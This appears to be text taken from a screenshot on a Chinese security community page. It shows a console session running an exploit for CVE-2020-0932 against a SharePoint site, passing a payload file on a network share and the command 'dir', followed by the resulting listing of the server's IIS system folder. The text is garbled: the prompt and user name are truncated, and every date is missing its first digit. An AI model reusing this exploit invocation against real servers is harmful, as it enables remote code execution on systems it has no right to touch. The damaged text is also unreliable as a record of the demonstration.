 S C:\Users\Lenovo\source\repos\ConsoleApp2\test2\bin\x64\Release> .\cve-2020-0932.exe http://win-lnjo1fqb86b:8080/sites/11 administrato
test \\WIN-LNJO1FQB86B\share\payload.resources "dir"
驱动器 C 中的卷没有标签。
卷的序列号是 C817-85EC
c:\windows\system32\inetsrv 的目录
020/06/14 13:19 <DIR> .
020/06/14 13:19 <DIR> ..
020/06/12 11:39 119,808 appcmd.exe
016/07/16 21:20 3,810 appcmd.xml
020/06/12 11:39 184,320 AppHostNavigators.dll
020/06/12 11:39 64,512 apphostsvc.dll
020/06/12 11:39 405,504 appobj.dll
020/06/12 11:39 129,536 aspnetca.exe
020/06/12 11:39 40,960 authanon.dll
020/06/14 13:04 37,888 authbas.dll
020/06/14 13:04 53,248 authsspi.dll
020/06/12 11:39 25,088 cachfile.dll
020/06/12 11:39 50,688 cachhttp.dll
020/06/12 11:39 14,848 cachtokn.dll
020/06/12 11:39 14,336 cachuri.dll
020/06/14 13:04 41,472 compdyn.dll
020/06/12 11:39 52,224 compstat.dll
020/06/12 11:39 <DIR> config
020/06/12 11:39 46,592 custerr.dll
020/06/12 11:39 20,480 defdoc.dll
020/06/12 11:39 23,552 dirlist.dll
020/06/12 11:39 <DIR> en-US
020/06/14 13:04 68,096 filter.dll
020/06/12 11:39 37,376 gzip.dll
020/06/12 11:39 22,016 httpmib.dll
020/06/12 11:39 17,920 hwebcore.dll
020/06/12 11:39 63,105 iis.msc
020/06/12 11:39 322,048 iiscore.dll
020/06/14 13:04 101,888 iisetw.dll
020/06/14 13:04 167,936 iisfreb.dll
020/06/12 11:39 109,568 iisreg.dll
圈子
Secquan圈子社区